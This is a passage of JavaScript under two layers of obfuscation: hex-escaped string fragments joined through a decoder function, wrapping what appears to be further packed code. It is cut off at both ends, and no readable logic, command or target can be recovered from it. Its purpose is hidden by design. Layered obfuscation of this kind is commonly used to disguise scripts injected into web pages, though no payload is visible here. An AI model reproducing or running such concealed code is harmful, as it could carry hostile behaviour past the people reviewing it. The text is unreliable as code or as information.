x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x35')+_0x38fcd3('\x30\x78\x33\x32\x33')+'\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x66\x32\x62')+_0x38fcd3('\x30\x78\x32\x64\x32')+'\x32\x61\x29\x2d\x31\x42\x5d\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x39\x35')+_0x38fcd3('\x30\x78\x39\x65\x31')+_0x38fcd3('\x30\x78\x34\x34\x33')+_0x38fcd3('\x30\x78\x35\x35\x32')+_0x38fcd3('\x30\x78\x38\x36\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x31\x39\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+'\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x62\x33\x32')+_0x38fcd3('\x30\x78\x35\x63\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x66')+_0x38fcd3('\x30\x78\x37\x39\x37')+_0x38fcd3('\x30\x78\x64\x65\x35')+'\x3d\x31\x6c\x3b\x31\x74\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x66')+_0x38fcd3('\x30\x78\x61\x66\x37')+'\x47\x5c\x5c\x5c\x27\x3d\x3d\x3d\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x63\x36')+'\x36\x45\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x39\x34')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x39\x38\x64'))+(_0x38fcd3('\x30\x78\x31\x31\x30\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x35')+_0x38fcd3('\x30\x78\x39\x64\x32')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x33\x66\x35')+_0x38fcd3('\x30\x78\x66\x35\x61')+_0x38fcd3('\x30\x78\x62\x34\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x31\x31\x62\x38')+_0x38fcd3('\x30\x78\x64\x31\x39')+_0x38fcd3('\x30\x78\x31\x31\x33\x31')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x66\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x36\x38\x30')+_0x38fcd3('\x30\x78\x62\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x66')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x36\x31\x36')+_0x38fcd3('\x30\x78\x38\x66\x35')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x63\x39\x64')+_0x38fcd3('\x30\x78\x37\x36\x63')+_0x38fcd3('\x30\x78\x31\x30\x61\x38')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x32\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x61\x39')+_0x38fcd3('\x30\x78\x31\x30\x65\x31')+_0x38fcd3('\x30\x78\x62\x34\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x32')+_0x38fcd3('\x30\x78\x39\x31\x65')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x66\x30\x39')+_0x38fcd3('\x30\x78\x65\x65\x33')+_0x38fcd3('\x30\x78\x34\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x38\x62\x36')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+'\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x61\x35\x32')+_0x38fcd3('\x30\x78\x38\x62\x66')+_0x38fcd3('\x30\x78\x39\x38\x38')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x34\x62\x61')+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x61\x35\x32')+_0x38fcd3('\x30\x78\x36\x31\x38')+_0x38fcd3('\x30\x78\x37\x34\x32')+_0x38fcd3('\x30\x78\x38\x31\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x61\x34')+'\x5c\x5c\x27\x29\x5d\x28\x31\x44\x2c\x33'+_0x38fcd3('\x30\x78\x61\x32\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x35\x33\x66')+_0x38fcd3('\x30\x78\x66\x38\x32')+_0x38fcd3('\x30\x78\x35\x64\x30'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x66\x39\x36')+_0x38fcd3('\x30\x78\x32\x66\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x61\x31')+'\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c'+'\x32\x42\x5b\x63\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x66\x62\x36')+_0x38fcd3('\x30\x78\x32\x30\x64')+'\x7c\x32\x42\x3d\x3d\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x61\x33\x30')+'\x30\x5c\x5c\x5c\x27\x29\x7b\x31\x74\x28'+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x63\x63\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x38\x37\x31')+_0x38fcd3('\x30\x78\x61\x30\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x61\x64\x64')+_0x38fcd3('\x30\x78\x36\x63\x30')+_0x38fcd3('\x30\x78\x63\x39\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x34\x66\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x37\x35\x32')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x35\x62\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x31\x66\x34')+_0x38fcd3('\x30\x78\x36\x61\x31')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x62\x33\x34')+_0x38fcd3('\x30\x78\x36\x33\x62')+_0x38fcd3('\x30\x78\x31\x38\x61')+_0x38fcd3('\x30\x78\x63\x65\x31')+_0x38fcd3('\x30\x78\x34\x39\x61')+_0x38fcd3('\x30\x78\x38\x35\x32')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x66\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x64\x37\x34')+'\x31\x68\x20\x66\x3d\x62\x5b\x63\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x34\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x35')+_0x38fcd3('\x30\x78\x64\x31\x31')+_0x38fcd3('\x30\x78\x63\x35\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+'\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x65\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x64\x39\x37')+_0x38fcd3('\x30\x78\x37\x31\x61')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x35\x63\x64')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+_0x38fcd3('\x30\x78\x63\x34\x31')+_0x38fcd3('\x30\x78\x39\x36\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x65')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x63\x36\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x66\x37\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x32\x66')+_0x38fcd3('\x30\x78\x65\x62\x31'))+(_0x38fcd3('\x30\x78\x34\x32\x34')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x63\x66\x37')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x65')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x33\x36\x39')+_0x38fcd3('\x30\x78\x32\x62\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x66\x63\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x38\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x35\x39')+_0x38fcd3('\x30\x78\x39\x61\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x35\x38')+_0x38fcd3('\x30\x78\x35\x61\x30')+_0x38fcd3('\x30\x78\x34\x34\x62')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x36\x33\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x61\x39\x39')+_0x38fcd3('\x30\x78\x38\x30\x64')+_0x38fcd3('\x30\x78\x31\x66\x35')+_0x38fcd3('\x30\x78\x65\x35\x31')+_0x38fcd3('\x30\x78\x34\x64\x34')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x30\x31')+_0x38fcd3('\x30\x78\x36\x61\x65')+_0x38fcd3('\x30\x78\x34\x31\x65')+'\x31\x74\x28\x66\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x39')+'\x5c\x27\x29\x5d\x28\x66\x5b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x65\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x32\x33\x62')+_0x38fcd3('\x30\x78\x66\x61\x66')+_0x38fcd3('\x30\x78\x62\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x36')+_0x38fcd3('\x30\x78\x66\x35\x33')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x39')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x31')+'\x5c\x27\x29\x29\x29\x7b\x31\x74\x28\x65'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x36\x62\x38')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x62\x66\x66')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x61\x32\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x5c\x5c\x5c\x27\x29\x29\x3b\x31\x41\x20'+_0x38fcd3('\x30\x78\x31\x30\x64\x33')+_0x38fcd3('\x30\x78\x65\x31\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x31\x31\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x31\x39'))+('\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x39\x30\x61')+_0x38fcd3('\x30\x78\x32\x38\x38')+_0x38fcd3('\x30\x78\x37\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x66\x39')+_0x38fcd3('\x30\x78\x34\x32\x31')+_0x38fcd3('\x30\x78\x34\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x64\x63\x62')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x65\x38')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x31\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+'\x35\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x37\x65\x39')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79'+'\x5c\x5c\x5c\x27\x2b\x36\x59\x3a\x64\x3d'+_0x38fcd3('\x30\x78\x32\x36\x35')+_0x38fcd3('\x30\x78\x61\x61\x66')+_0x38fcd3('\x30\x78\x61\x64\x31')+_0x38fcd3('\x30\x78\x34\x61\x64')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x36\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x33')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2c'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x62\x33')+_0x38fcd3('\x30\x78\x61\x32\x39')+_0x38fcd3('\x30\x78\x61\x66\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x31\x62\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x63')+_0x38fcd3('\x30\x78\x63\x31\x36')+_0x38fcd3('\x30\x78\x37\x66\x34')+_0x38fcd3('\x30\x78\x61\x61\x30')+'\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c'+'\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x47\x5c'+'\x5c\x5c\x27\x3d\x3d\x3d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x32\x34\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c'+'\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x5a'+'\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20\x69'+_0x38fcd3('\x30\x78\x31\x64\x35')+_0x38fcd3('\x30\x78\x64\x38\x32')+_0x38fcd3('\x30\x78\x32\x64\x39')+_0x38fcd3('\x30\x78\x66\x36\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x37')+_0x38fcd3('\x30\x78\x36\x35\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x62\x63')+_0x38fcd3('\x30\x78\x38\x65\x65')+'\x5c\x27\x29\x7b\x31\x68\x20\x6a\x3d\x37'+_0x38fcd3('\x30\x78\x31\x30\x39\x33')+_0x38fcd3('\x30\x78\x38\x39\x34')+_0x38fcd3('\x30\x78\x32\x36\x38')+_0x38fcd3('\x30\x78\x35\x33\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x65\x39\x61')+_0x38fcd3('\x30\x78\x61\x64\x63')+_0x38fcd3('\x30\x78\x63\x64\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x36\x62\x37')+_0x38fcd3('\x30\x78\x38\x64\x33')+_0x38fcd3('\x30\x78\x31\x63\x33')+_0x38fcd3('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x37\x34\x65'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x32\x65\x38')+_0x38fcd3('\x30\x78\x33\x61\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x65\x32\x30')+_0x38fcd3('\x30\x78\x37\x37\x37')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x34')+_0x38fcd3('\x30\x78\x63\x30\x62')+_0x38fcd3('\x30\x78\x33\x36\x66')+_0x38fcd3('\x30\x78\x39\x33\x65')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x33\x33')+_0x38fcd3('\x30\x78\x38\x33\x31')+_0x38fcd3('\x30\x78\x31\x31\x39\x32')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x31')+_0x38fcd3('\x30\x78\x35\x39\x31')+_0x38fcd3('\x30\x78\x65\x38\x34')+_0x38fcd3('\x30\x78\x35\x64\x35')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x37\x34\x38')+_0x38fcd3('\x30\x78\x35\x66\x65')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x64\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x39')+_0x38fcd3('\x30\x78\x35\x38\x31')+_0x38fcd3('\x30\x78\x65\x34\x39')+_0x38fcd3('\x30\x78\x61\x62\x64')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x33')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x65\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x31\x31\x36\x61')+'\x43\x28\x66\x29\x7d\x31\x41\x7b\x31\x74'+_0x38fcd3('\x30\x78\x34\x65\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x34\x65\x37')+_0x38fcd3('\x30\x78\x32\x64\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x61\x35\x36')+_0x38fcd3('\x30\x78\x39\x32\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x35\x65\x62')+_0x38fcd3('\x30\x78\x32\x32\x63')+_0x38fcd3('\x30\x78\x37\x64\x36')+_0x38fc